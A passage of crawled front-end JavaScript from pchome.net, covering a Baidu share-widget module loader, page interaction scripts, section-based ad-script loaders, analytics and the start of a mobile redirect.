            if (i || a) e.sheet && (n = !0);
            else if (e.sheet) try {
                e.sheet.cssRules && (n = !0)
            } catch (r) {
                ("SecurityError" === r.name || "NS_ERROR_DOM_SECURITY_ERR" === r.name) && (n = !0)
            }
            setTimeout(function () {
                n ? t && t() : c(e, t)
            }, 1)
        }
    }
    var d = "api";
    e.each = n, s.currentPath = "", s.loadedPaths = {}, s.loadingPaths = {}, s.cache = {}, s.paths = {}, s.handlers = [], s.moduleFileMap = {}, s.requiredPaths = {}, s.lazyLoadPaths = {}, s.services = {}, s.isPathsLoaded = function (e) {
        var t = !0;
        return n(e, function (e) {
            return e in s.loadedPaths ? void 0 : t = !1
        }), t
    }, s.require = function (e, t) {
        e.search(":") < 0 && (t || (t = d, s.currentPath && (t = s.currentPath.split("/js/")[0].substr(1))), e = t + ":" + e);
        var n = s.get(e, s.currentPath);
        if ("css" != n.type) {
            if (n) {
                if (!n._inited) {
                    n._inited = !0;
                    var i, a = n.svnMod;
                    (i = n.fn.call(null, function (e) {
                        return s.require(e, a)
                    }, n.exports, new h(n.name, a))) && (n.exports = i)
                }
                return n.exports
            }
            throw new Error('Module "' + e + '" not found!')
        }
    }, s.baseUrl = t ? "/" == t[t.length - 1] ? t : t + "/" : "/", s.getBasePath = function (e) {
        var t, n;
        return -1 !== (n = e.indexOf("/")) && (t = e.slice(0, n)), t && t in s.paths ? s.paths[t] : s.baseUrl
    }, s.getJsPath = function (t, n) {
        if ("." === t.charAt(0)) {
            n = n.replace(/\/[^\/]+\/[^\/]+$/, ""), 0 === t.search("./") && (t = t.substr(2));
            var i = 0;
            for (t = t.replace(/^(\.\.\/)+/g, function (e) {
                    return i = e.length / 3, ""
                }); i > 0;) n = n.substr(0, n.lastIndexOf("/")), i--;
            return n + "/" + t + "/" + t.substr(t.lastIndexOf("/") + 1) + ".js"
        }
        var a, r, o, c, _, l;
        if (t.search(":") >= 0) {
            var h = t.split(":");
            a = h[0], t = h[1]
        } else n && (a = n.split("/")[1]);
        a = a || d;
        var u = /\.css(?:\?|$)/i.test(t);
        u && e._useConfig && s.moduleFileMap[a][t] && (t = s.moduleFileMap[a][t]);
        var t = _ = t,
            f = s.getBasePath(t);
        return -1 !== (o = t.indexOf("/")) && (r = t.slice(0, o), c = t.lastIndexOf("/"), _ = t.slice(c + 1)), r && r in s.paths && (t = t.slice(o + 1)), l = f + a + "/js/" + t + ".js"
    }, s.get = function (e, t) {
        var n = s.getJsPath(e, t);
        return s.cache[n] ? s.cache[n] : new s(n, e)
    }, s.prototype = {
        load: function () {
            s.loadingPaths[this.path] = !0;
            var t = this.svnMod || d,
                n = window._bd_share_main.jscfg.domain.staticUrl + "static/" + t + "/",
                i = this,
                a = /\.css(?:\?|$)/i.test(this.name);
            this.type = a ? "css" : "js";
            var r = "/" + this.type + "/" + s.moduleFileMap[t][this.name];
            if (n += e._useConfig && s.moduleFileMap[t][this.name] ? this.type + "/" + s.moduleFileMap[t][this.name] : this.type + "/" + this.name + (a ? "" : ".js"), e._firstScreenCSS.indexOf(this.name) > 0 || e._useConfig && r == e._firstScreenJS) i._loaded = !0, i.ready();
            else {
                var o = (new Date).getTime();
                _.create({
                    src: n,
                    type: this.type,
                    loaded: function () {
                        i._info.loadedTime = (new Date).getTime() - o, "css" == i.type && (i._loaded = !0, i.ready())
                    }
                })
            }
        },
        lazyLoad: function () {
            if (this.name, s.lazyLoadPaths[this.getKey()]) this.define(), delete s.lazyLoadPaths[this.getKey()];
            else {
                if (this.exist()) return;
                s.requiredPaths[this.getKey()] = !0, this.load()
            }
        },
        ready: function (e, t) {
            var i = t ? this._requiredStack : this._readyStack;
            if (e) this._loaded ? e() : i.push(e);
            else {
                if (s.loadedPaths[this.path] = !0, delete s.loadingPaths[this.path], this._loaded = !0, s.currentPath = this.path, this._readyStack && this._readyStack.length > 0) {
                    this._inited = !0;
                    var a, r = this.svnMod;
                    this.fn && (a = this.fn.call(null, function (e) {
                        return s.require(e, r)
                    }, this.exports, new h(this.name, r))) && (this.exports = a), n(this._readyStack, function (e) {
                        e()
                    }), delete this._readyStack
                }
                this._requiredStack && this._requiredStack.length > 0 && (n(this._requiredStack, function (e) {
                    e()
                }), delete this._requiredStack)
            }
        },
        define: function () {
            var e = this,
                t = this.deps,
                i = (this.path, []);
            t || (t = this.getDependents()), t.length ? (n(t, function (t) {
                i.push(s.getJsPath(t, e.path))
            }), n(t, function (t) {
                var n = s.get(t, e.path);
                n.ready(function () {
                    s.isPathsLoaded(i) && e.ready()
                }, !0), n.lazyLoad()
            })) : this.ready()
        },
        exist: function () {
            var e = this.path;
            return e in s.loadedPaths || e in s.loadingPaths
        },
        getDependents: function () {
            var e = this.fn.toString(),
                t = e.match(/function\s*\(([^,]*),/i),
                s = new RegExp("[^.]\\b" + t[1] + "\\(\\s*('|\")([^()\"']*)('|\")\\s*\\)", "g"),
                i = e.match(s),
                a = [];
            return i && n(i, function (e, n) {
                a[n] = e.substr(t[1].length + 3).slice(0, -2)
            }), a
        }
    };
    var _ = {
        create: function (e) {
            var t = e.src;
            t in this._paths || (this._paths[t] = !0, n(this._rules, function (e) {
                t = e.call(null, t)
            }), a(t, e.type, e.loaded))
        },
        _paths: {},
        _rules: [],
        addPathRule: function (e) {
            this._rules.push(e)
        }
    };
    e.version = "1.0", e.use = function (e, t) {
        "string" == typeof e && (e = [e]);
        var i = [],
            a = [];
        n(e, function (e, t) {
            a[t] = !1
        }), n(e, function (e, r) {
            var o = s.get(e),
                c = o._loaded;
            o.ready(function () {
                var e = o.exports || {};
                e._INFO = o._info, e._INFO && (e._INFO.isNew = !c), i[r] = e, a[r] = !0;
                var s = !0;
                n(a, function (e) {
                    return e === !1 ? s = !1 : void 0
                }), t && s && t.apply(null, i)
            }), o.lazyLoad()
        })
    }, e.module = function (e, t, n) {
        var i = s.get(e);
        i.fn = t, i.deps = n, s.requiredPaths[i.getKey()] ? i.define() : s.lazyLoadPaths[i.getKey()] = !0
    }, e.pathRule = function (e) {
        _.addPathRule(e)
    }, e._addPath = function (e, t) {
        if ("/" !== t.slice(-1) && (t += "/"), e in s.paths) throw new Error(e + " has already in Module.paths");
        s.paths[e] = t
    };
    var l = d;
    e._setMod = function (e) {
        l = e || d
    }, e._fileMap = function (t, i) {
        if ("object" == typeof t) n(t, function (t, n) {
            e._fileMap(n, t)
        });
        else {
            var a = l;
            "string" == typeof i && (i = [i]), t = 1 == t.indexOf("js/") ? t.substr(4) : t, t = 1 == t.indexOf("css/") ? t.substr(5) : t;
            var r = s.moduleFileMap[a];
            r || (r = {}), n(i, function (e) {
                r[e] || (r[e] = t)
            }), s.moduleFileMap[a] = r
        }
    }, e._eventMap = {}, e.call = function (t, n, s) {
        for (var i = [], a = 2, r = arguments.length; r > a; a++) i.push(arguments[a]);
        e.use(t, function (e) {
            for (var t = n.split("."), s = 0, a = t.length; a > s; s++) e = e[t[s]];
            e && e.apply(this, i)
        })
    }, e._setContext = function (e) {
        "object" == typeof e && n(e, function (e, t) {
            h.prototype[t] = s.require(e)
        })
    }, e._setContextMethod = function (e, t) {
        h.prototype[e] = t
    };
    var h = function (e, t) {
        this.modName = e, this.svnMod = t
    };
    return h.prototype = {
        domain: window._bd_share_main.jscfg.domain,
        use: function (t, n) {
            "string" == typeof t && (t = [t]);
            for (var s = t.length - 1; s >= 0; s--) t[s] = this.svnMod + ":" + t[s];
            e.use(t, n)
        }
    }, e._Context = h, e.addLog = function (t, n) {
        e.use("lib/log", function (e) {
            e.defaultLog(t, n)
        })
    }, e.fire = function (t, n, s) {
        e.use("lib/mod_evt", function (e) {
            e.fire(t, n, s)
        })
    }, e._defService = function (e, t) {
        if (e) {
            var i = s.services[e];
            i = i || {}, n(t, function (e, t) {
                i[t] = e
            }), s.services[e] = i
        }
    }, e.getService = function (t, n, i) {
        var a = s.services[t];
        if (!a) throw new Error(t + " mod didn't define any services");
        var r = a[n];
        if (!r) throw new Error(t + " mod didn't provide service " + n);
        e.use(t + ":" + r, i)
    }, e
}({})), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("base/min_tangram", function (e, t) {
    var n = {};
    n.each = function (e, t, n) {
        var s, i, a, r = e.length;
        if ("function" == typeof t)
            for (a = 0; r > a && (i = e[a], s = t.call(n || e, a, i), s !== !1); a++);
        return e
    };
    var s = function (e, t) {
        for (var n in t) t.hasOwnProperty(n) && (e[n] = t[n]);
        return e
    };
    n.extend = function () {
        for (var e = arguments[0], t = 1, n = arguments.length; n > t; t++) s(e, arguments[t]);
        return e
    }, n.domready = function (e, t) {
        if (t = t || document, /complete/.test(t.readyState)) e();
        else if (t.addEventListener) "interactive" == t.readyState ? e() : t.addEventListener("DOMContentLoaded", e, !1);
        else {
            var n = function () {
                n = new Function, e()
            };
            void

            function () {
                try {
                    t.body.doScroll("left")
                } catch (e) {
                    return setTimeout(arguments.callee, 10)
                }
                n()
            }(), t.attachEvent("onreadystatechange", function () {
                "complete" == t.readyState && n()
            })
        }
    }, n.isArray = function (e) {
        return "[object Array]" == Object.prototype.toString.call(e)
    }, t.T = n
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("base/class", function (e, t, n) {
    var s = e("base/min_tangram").T;
    t.BaseClass = function () {
        var e = this,
            t = {};
        e.on = function (e, n) {
            var s = t[e];
            s || (s = t[e] = []), s.push(n)
        }, e.un = function (e, n) {
            if (!e) return void(t = {});
            var i = t[e];
            i && (n ? s.each(i, function (e, t) {
                return t == n ? (i.splice(e, 1), !1) : void 0
            }) : t[e] = [])
        }, e.fire = function (n, i) {
            var a = t[n];
            a && (i = i || {}, s.each(a, function (t, n) {
                i._result = n.call(e, s.extend({
                    _ctx: {
                        src: e
                    }
                }, i))
            }))
        }
    };
    var i = {};
    i.create = function (e, n) {
        return n = n || t.BaseClass,
            function () {
                n.apply(this, arguments);
                var t = s.extend({}, this);
                e.apply(this, arguments), this._super = t
            }
    }, t.Class = i
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("conf/const", function (e, t, n) {
    t.CMD_ATTR = "data-cmd", t.CONFIG_TAG_ATTR = "data-tag", t.URLS = {
        likeSetUrl: "http://like.baidu.com/set",
        commitUrl: "http://s.share.baidu.com/commit",
        jumpUrl: "http://s.share.baidu.com",
        mshareUrl: "http://s.share.baidu.com/mshare",
        emailUrl: "http://s.share.baidu.com/sendmail",
        nsClick: "/",
        backUrl: "http://s.share.baidu.com/back",
        shortUrl: "http://dwz.cn/v2cut.php"
    }
}), !window._bd_share_is_recently_loaded && function () {
    window._bd_share_main.F._setMod("api"), window._bd_share_main.F._fileMap({
        "/js/share.js?v=da893e3e.js": ["conf/define", "base/fis", "base/tangrammin", "base/class.js", "conf/define.js", "conf/const.js", "config", "share/api_base.js", "view/view_base.js", "start/router.js", "component/comm_tools.js", "trans/trans.js"],
        "/js/base/tangram.js?v=37768233.js": ["base/tangram"],
        "/js/view/share_view.js?v=3ae6026d.js": ["view/share_view"],
        "/js/view/slide_view.js?v=08373964.js": ["view/slide_view"],
        "/js/view/like_view.js?v=df3e0eca.js": ["view/like_view"],
        "/js/view/select_view.js?v=85fc7cec.js": ["view/select_view"],
        "/js/trans/data.js?v=17af2bd2.js": ["trans/data"],
        "/js/trans/logger.js?v=d16ec0e3.js": ["trans/logger"],
        "/js/trans/trans_bdxc.js?v=7ac21555.js": ["trans/trans_bdxc"],
        "/js/trans/trans_bdysc.js?v=fc21acaa.js": ["trans/trans_bdysc"],
        "/js/trans/trans_weixin.js?v=080be124.js": ["trans/trans_weixin"],
        "/js/share/combine_api.js?v=8d37a7b3.js": ["share/combine_api"],
        "/js/share/like_api.js?v=d3693f0a.js": ["share/like_api"],
        "/js/share/likeshare.js?v=e1f4fbf1.js": ["share/likeshare"],
        "/js/share/share_api.js?v=226108fe.js": ["share/share_api"],
        "/js/share/slide_api.js?v=ec14f516.js": ["share/slide_api"],
        "/js/component/animate.js?v=5b737477.js": ["component/animate"],
        "/js/component/anticheat.js?v=44b9b245.js": ["component/anticheat"],
        "/js/component/partners.js?v=911c4302.js": ["component/partners"],
        "/js/component/pop_base.js?v=36f92e70.js": ["component/pop_base"],
        "/js/component/pop_dialog.js?v=d479767d.js": ["component/pop_dialog"],
        "/js/component/pop_popup.js?v=4387b4e1.js": ["component/pop_popup"],
        "/js/component/pop_popup_slide.js?v=b16a1f10.js": ["component/pop_popup_slide"],
        "/js/component/qrcode.js?v=d69754a9.js": ["component/qrcode"],
        "/css/share_style0_16.css?v=6aba13f0.css": ["share_style0_16.css"],
        "/css/share_style0_32.css?v=4413acf0.css": ["share_style0_32.css"],
        "/css/share_style2.css?v=611d4f74.css": ["share_style2.css"],
        "/css/share_style4.css?v=cef2b8f3.css": ["share_style4.css"],
        "/css/slide_share.css?v=9c50d088.css": ["slide_share.css"],
        "/css/share_popup.css?v=240f357d.css": ["share_popup.css"],
        "/css/like.css?v=d52a0ea5.css": ["like.css"],
        "/css/imgshare.css?v=a7830602.css": ["imgshare.css"],
        "/css/select_share.css?v=15f56735.css": ["select_share.css"],
        "/css/weixin_popup.css?v=1a56666e.css": ["weixin_popup.css"]
    }), window._bd_share_main.F._loadScriptTimeout = 15e3, window._bd_share_main.F._useConfig = !0, window._bd_share_main.F._firstScreenCSS = "", window._bd_share_main.F._firstScreenJS = ""
}(), !window._bd_share_is_recently_loaded && window._bd_share_main.F.use("base/min_tangram", function (e) {
    function t(e, t, n) {
        var s = new e(n);
        s.setView(new t(n)), s.init(), n && n._handleId && (_bd_share_main.api = _bd_share_main.api || {}, _bd_share_main.api[n._handleId] = s)
    }

    function n(e, n) {
        window._bd_share_main.F.use(e, function (e, s) {
            i.isArray(n) ? i.each(n, function (n, i) {
                t(e.Api, s.View, i)
            }) : t(e.Api, s.View, n)
        })
    }

    function s(e) {
        var t = e.common || window._bd_share_config && _bd_share_config.common || {},
            n = {
                like: {
                    type: "like"
                },
                share: {
                    type: "share",
                    bdStyle: 0,
                    bdMini: 2,
                    bdSign: "on"
                },
                slide: {
                    type: "slide",
                    bdStyle: "1",
                    bdMini: 2,
                    bdImg: 0,
                    bdPos: "right",
                    bdTop: 100,
                    bdSign: "on"
                },
                image: {
                    viewType: "list",
                    viewStyle: "0",
                    viewPos: "top",
                    viewColor: "black",
                    viewSize: "16",
                    viewList: ["qzone", "tsina", "huaban", "tqq", "renren"]
                },
                selectShare: {
                    type: "select",
                    bdStyle: 0,
                    bdMini: 2,
                    bdSign: "on"
                }
            },
            s = {
                share: {
                    __cmd: "",
                    __buttonType: "",
                    __type: "",
                    __element: null
                },
                slide: {
                    __cmd: "",
                    __buttonType: "",
                    __type: "",
                    __element: null
                },
                image: {
                    __cmd: "",
                    __buttonType: "",
                    __type: "",
                    __element: null
                }
            };
        return i.each(["like", "share", "slide", "image", "selectShare"], function (a, r) {
            e[r] && (i.isArray(e[r]) && e[r].length > 0 ? i.each(e[r], function (a, o) {
                e[r][a] = i.extend({}, n[r], t, o, s[r])
            }) : e[r] = i.extend({}, n[r], t, e[r], s[r]))
        }), e
    }
    var i = e.T;
    _bd_share_main.init = function (e) {
        if (e = e || window._bd_share_config || {
                share: {}
            }) {
            var t = s(e);
            t.like && n(["share/like_api", "view/like_view"], t.like), t.share && n(["share/share_api", "view/share_view"], t.share), t.slide && n(["share/slide_api", "view/slide_view"], t.slide), t.selectShare && n(["share/select_api", "view/select_view"], t.selectShare), t.image && n(["share/image_api", "view/image_view"], t.image)
        }
    }, window._bd_share_main._LogPoolV2 = [], window._bd_share_main.n1 = (new Date).getTime(), i.domready(function () {
        window._bd_share_main.n2 = (new Date).getTime() + 1e3, _bd_share_main.init(), setTimeout(function () {
            window._bd_share_main.F.use("trans/logger", function (e) {
                e.nsClick(), e.back(), e.duration()
            })
        }, 3e3)
    })
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("component/comm_tools", function (e, t) {
    var n = function () {
            var e = window.location || document.location || {};
            return e.href || ""
        },
        s = function (e, t) {
            for (var n = e.length, s = "", i = 1; t >= i; i++) {
                var a = Math.floor(n * Math.random());
                s += e.charAt(a)
            }
            return s
        },
        i = function () {
            var e = (+new Date).toString(36),
                t = s("0123456789abcdefghijklmnopqrstuvwxyz", 3);
            return e + t
        };
    t.getLinkId = i, t.getPageUrl = n
}), !window._bd_share_is_recently_loaded && window._bd_share_main.F.module("trans/trans", function (e, t) {
    var n = e("component/comm_tools"),
        s = e("conf/const").URLS,
        i = function () {
            window._bd_share_main.F.use("base/tangram", function (e) {
                var t = e.T;
                null == t.cookie.get("bdshare_firstime") && t.cookie.set("bdshare_firstime", 1 * new Date, {
                    path: "/",
                    expires: (new Date).setFullYear(2022) - new Date
                })
            })
        },
        a = function (e) {
            var t = e.bdUrl || n.getPageUrl();
            return t = t.replace(/\'/g, "%27").replace(/\"/g, "%22")
        },
        r = function (e) {
            var t = (new Date).getTime() + 3e3,
                s = {
                    click: 1,
                    url: a(e),
                    uid: e.bdUid || "0",
                    to: e.__cmd,
                    type: "text",
                    pic: e.bdPic || "",
                    title: (e.bdText || document.title).substr(0, 300),
                    key: (e.bdSnsKey || {})[e.__cmd] || "",
                    desc: e.bdDesc || "",
                    comment: e.bdComment || "",
                    relateUid: e.bdWbuid || "",
                    searchPic: e.bdSearchPic || 0,
                    sign: e.bdSign || "on",
                    l: window._bd_share_main.n1.toString(32) + window._bd_share_main.n2.toString(32) + t.toString(32),
                    linkid: n.getLinkId(),
                    firstime: c("bdshare_firstime") || ""
                };
            switch (e.__cmd) {
                case "copy":
                    _(s);
                    break;
                case "print":
                    l();
                    break;
                case "bdxc":
                    h();
                    break;
                case "bdysc":
                    u(s);
                    break;
                case "weixin":
                    f(s);
                    break;
                default:
                    o(e, s)
            }
            window._bd_share_main.F.use("trans/logger", function (t) {
                t.commit(e, s)
            })
        },
        o = function (e, t) {
            var n = s.jumpUrl;
            "mshare" == e.__cmd ? n = s.mshareUrl : "mail" == e.__cmd && (n = s.emailUrl);
            var i = n + "?" + d(t);
            window.open(i)
        },
        c = function (e) {
            if (e) {
                var t = new RegExp("(^| )" + e + "=([^;]*)(;|$)"),
                    n = t.exec(document.cookie);
                if (n) return decodeURIComponent(n[2] || null)
            }
        },
        d = function (e) {
            var t = [];
            for (var n in e) t.push(encodeURIComponent(n) + "=" + encodeURIComponent(e[n]));
            return t.join("&").replace(/%20/g, "+")
        },
        _ = function (e) {
            window._bd_share_main.F.use("base/tangram", function (t) {
                var s = t.T;
                s.browser.ie ? (window.clipboardData.setData("text", document.title + " " + (e.bdUrl || n.getPageUrl())), alert("标题和链接复制成功，您可以推荐给QQ/MSN上的好友了！")) : window.prompt("您使用的是非IE核心浏览器，请按下 Ctrl+C 复制代码到剪贴板", document.title + " " + (e.bdUrl || n.getPageUrl()))
            })
        },
        l = function () {
            window.print()
        },
        h = function () {
            window._bd_share_main.F.use("trans/trans_bdxc", function (e) {
                e && e.run()
            })
        },
        u = function (e) {
            window._bd_share_main.F.use("trans/trans_bdysc", function (t) {
                t && t.run(e)
            })
        },
        f = function (e) {
            window._bd_share_main.F.use("trans/trans_weixin", function (t) {
                t && t.run(e)
            })
        },
        p = function (e) {
            r(e)
        };
    t.run = p, i()
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/channel/static/cms/2017/js/index.js
body_size: 2864
content:
$(function () {

    (function () {
        //导航距离屏幕顶部的位置判断
        var wH = window.screen.availHeight;
        var navH = $("#left-nav").height();
        if (wH - navH > 200) {
            $("#left-nav").css({
                top: (wH - navH) / 2 + "px"
            });
        } else {
            $("#left-nav").css({
                top: "0px"
            });
        }
    })();
    $(window).scroll(function () {
        var currTop = $(window).scrollTop();
        if ($(".cms-nav").lenght > 0) {
            if (currTop < $(".cms-nav").offset().top) {
                $("#left-nav").slideUp(300);
            } else {
                $("#left-nav").slideDown(300);
            }
        }
    });

    //图片欣赏 fadeIn-fadeOut
    function toFadePic(pic, btn_ul) {
        var i = -1;
        var len = pic.length;
        var len_btn = btn_ul.find("li").length;
        var x = len - len_btn;
        pic.eq(0).css({
            display: "block"
        }).siblings("a").css({
            display: "none"
        });
        if (x > 0) {
            for (var j = 0; j < x; j++) {
                btn_ul.append("<li></li>")
            }
        }
        if (x < 0) {
            for (var j = len; j < len_btn; j++) {
                btn_ul.find("li").eq(j).remove();
            }
        }
        var t = setInterval(next, 3500);

        function next() {
            i++;
            if (i > len - 1) {
                i = 0
            }
            showNext(i)
        }

        function showNext(i) {
            btn_ul.find("li").eq(i).addClass("cur").siblings().removeClass("cur");
            pic.eq(i).fadeIn(800).siblings("a").fadeOut(800);
        }
        btn_ul.find("li").hover(function () {
            clearInterval(t);
            i = $(this).index();
            showNext(i);
        }, function () {
            clearInterval(t);
            t = null;
            t = setInterval(next, 3500);
        });
        pic.mouseenter(function () {
            clearInterval(t);
            t = null;
        }).mouseleave(function () {
            clearInterval(t);
            t = null;
            t = setInterval(next, 3500);
        });
    }
    $(function () {
        //隐藏图赏第一屏焦点图及其css
        //2017-03-16
        //方强
        if ($('.cms-pic-show').length >= 0) {
            $('.cms-pic-show').remove();
        };
        //var pic = $(".cms-pic-show a");
        //var btn_ul = $(".cms-pic-btn");
        //toFadePic(pic, btn_ul);
    });
    $(".tips i").click(function () {
        $(this).parent(".tips").css({
            visibility: "hidden"
        })
    });

    //点击回复
    $("* textarea").focus(function () {
        $(this).text("");
        $(this).css({
            color: "#000"
        });
        $(this).keydown(function () {
            $(this).next(".txt-num").html($(this).val().length + "/" + $(this).attr("maxLength"));
        })
    });
    $(".user-reply-each .close").click(function () {
        $(this).parents(".user-reply-each").hide(500);
    });
    $(".user-submit span").click(function () {
        var oTop = $(this).offset().top - $(".comment-reply").offset().top + 35;
        $(".user-reply-each").css({
            top: oTop
        });
        $(".user-reply-each").show(500);
    });
    $(".user-reply-each .user-submit input").click(function () {
        $(this).parents(".user-reply-each").hide(500);
    });

    //右栏点击切换方法
    function s_tabGo(IndexOl, IndexUl) {
        IndexOl.click(function () {
            IndexOl.removeClass('s_active');
            $(this).addClass('s_active');

            IndexUl.removeClass('s_show_dis');
            IndexUl.eq($(this).index()).addClass('s_show_dis');
        })
    }
    //热门文章
    s_tabGo($('.s_hot-news .s_hot-title ol li'), $('.s_hot-news ul'));
    //热门排行
    s_tabGo($('.s_hot-list .s_hot-title ol li'), $('.s_hot-list ul'));
    //图赏
    s_tabGo($('.s_hot_pic .s_hot-title ol li'), $('.s_hot_pic ul'));
    //应用推荐
    s_tabGo($('.s_hot_soft .s_hot-title ol li'), $('.s_hot_soft ul'));
    //热门文章排行
    s_tabGo($('.s_hot-news_sec01 .s_hot-title ol li'), $('.s_hot-news_sec01 ul'));
    //宽带山热门帖子排行
    s_tabGo($('#kds_hot-news_sec .s_hot-title ol li'), $('#kds_hot-news_sec ul'));

});

//2017/3/3新增文章页左边分享
try {
    var h = $(".cms-article-text").offset().top;
    $(".left-share").css({
        top: h + "px"
    });
    $(window).scroll(function () {
        var currTop = $(window).scrollTop();
        if (currTop >= $(".article-foot").offset().top - 600) {
            $(".left-share").fadeOut(300);
        } else {
            $(".left-share").fadeIn(300);
        }
    });
} catch (e) {}

//修改编者按为文章第一段
//2017-03-15
//方强
//if( $('.article-pince').length<=0 ){
//	if( $('.cms-article-text').length > 0 ){
//		if( $('.intro').length > 0 ){
//			$('.intro').remove();
//			$('.cms-article-text').find('p').eq(0).addClass('intro');
//		}
//	}
//};

//添加返回顶部
//2017-03-15
//方强
if ($('#mod_return').length <= 0) {
    $('body').append('<div class="mod_return" id="mod_return"><a href="#"></a></div>');
    $(function () {
        $(window).scroll(function () {
            var scroolh = $(window).scrollTop();
            if (scroolh > 500) {
                $(".mod_return").addClass("mod_return_appear");
            } else {
                $(".mod_return").removeClass("mod_return_appear");
            }
        });
        $('#mod_return').find('a').click(function () {
            $('html,body').animate({
                'scrollTop': 0
            }, 500);
            return false;
        });
    });
}


//增加vr热区图标
//2017-04-20
$(function () {
    var vr_wrap_link = $('.cms-article-text').find('p').find('.vr-jump');
    for (var link_num = 0; link_num < vr_wrap_link.length; link_num++) {
        var vr_img_height = vr_wrap_link.parent('p').eq(link_num).find('img').height();
        var vr_img_width = vr_wrap_link.parent('p').eq(link_num).find('img').width();
        vr_wrap_link.parent('p').eq(link_num).css({
            'position': 'relative',
            'height': vr_img_height,
            'text-indent': '0'
        }).find('.vr-jump').css({
            'display': 'block',
            'position': 'absolute',
            'margin-left': -vr_img_width / 2,
            'left': '50%'
        }).prepend('<i></i>');
    }
    $(".zxgx-top li").hover(function(){
        var _tabi = $(this).index();
        $(this).addClass("active-li").siblings().removeClass("active-li");
        $(".zxgx-tab ul").eq(_tabi).show().siblings().hide();
    })
});

// 增加广告
try{
	// if($(".article-relative").length > 0){
	// 	$(".article-relative").after('<div style="margin:0 0 12px"><div class="_gv4tylgelxt"></div></div>');
	// 	(window.slotbydup = window.slotbydup || []).push({
	// 		id: "u6183928",
	// 		container: "_gv4tylgelxt",
	// 		async: true
	// 	});
	// }
	// if($(".w-right-rank").length > 0){
	// 	$(".w-right-rank").append('<div class="_o17houf6iqf"></div>');
	// 	(window.slotbydup = window.slotbydup || []).push({
	// 		id: "u6183930",
	// 		container: "_o17houf6iqf",
	// 		async: true
	// 	});
	// }
    if($("#mrjx").height()>=507){
        $("#mrjx").css("height","507px");
        $(".open_detail").show();
        $(".open_detail").click(function(){
            $("#mrjx").css("height","auto");
            $(".open_detail").hide();
        })
    }else{
        $(".open_detail").hide();
    }
	//document.write('<script type="text/javascript">(window.slotbydup = window.slotbydup || []).push({id: "u6183621",container: "_t03mqnlovi",async: true});</script>');
	//document.write('<script type="text/javascript">(window.slotbydup = window.slotbydup || []).push({id: "u6183622",container: "_o5er4vowuw",async: true});</script>');
	//document.write('<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" ></script>');
}catch(e){console.log(e)}


//pchome.net统计

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a97bb0d228bb7d8659cb727064f55987";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();













--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/articleBanner.js
body_size: 237
content:
try{


		if(nodeid == '6'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=107'></script>");
		}else if(nodeid == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=101'></script>");
		}else if(nodeid == '10'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=94'></script>");
		}


	if(nodeSec && nodeSec == '1'){
		document.writeln("<script src='https://jsad.pchome.net/s.php?id=16'></script>");
		document.writeln("<script src='https://jsad.pchome.net/s.php?id=55'></script>");
		document.writeln("<script src='https://jsad.pchome.net/s.php?id=76'></script>");
		document.writeln('<div class="banner_fix_inner2"></div>');
	}
}catch(e){console.log(e)}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/letter_subtitle.js?v=1.0
body_size: 347
content:
var locationHost = location.host;
if (locationHost == 'article.pchome.net') {
    try {
        console.log(nodeSec)
        if(nodeid == '6'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=110'></script>");
		} else if (nodeid == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=109'></script>");
		} else if (nodeid == '10'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=108'></script>");
		} else if (nodeSec == '16') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=74'></script>");//2020-10-29
        } else if (nodeSec == '1') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=68'></script>");//2020-10-29
        } else if (nodeSec == '4') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=72'></script>");//2020-10-29
        } else if (nodeSec == '12') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=83'></script>");//2020-10-29
        } else if (nodeSec == '13') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=69'></script>");//2020-10-29
        } else if (nodeSec == '54') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=70'></script>");//2020-10-29
        } else if (nodeSec == '15') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=71'></script>");//2020-10-29
        } else if (nodeSec == '6'||nodeSec == '11'||nodeSec == '9'||nodeSec == '68'||nodeSec == '7') {
            document.writeln("<script src='https://jsad.pchome.net/s.php?id=73'></script>");//2020-10-29
        }
    } catch (e) {
        console.log(e)
    }
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/pc/js/articel_top.js
body_size: 492
content:
if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
   if(location.host=='article.pchome.net'){
        var _amurl='';
        if(/\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.test(location.pathname)){
            var _pinurl = /\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname);
            var tleve = parseFloat(_pinurl[3])+1;
            var slevel =/\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname)[2];
            var thval = slevel.match(/[a-zA-Z]/);
            var tnumVal = slevel.match(/(\d+)/);
            if(thval[0]=="s"){
                _amurl =   _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/'+_pinurl[2]+'/0/2.html';
            }
            if(thval[0]=="p"){
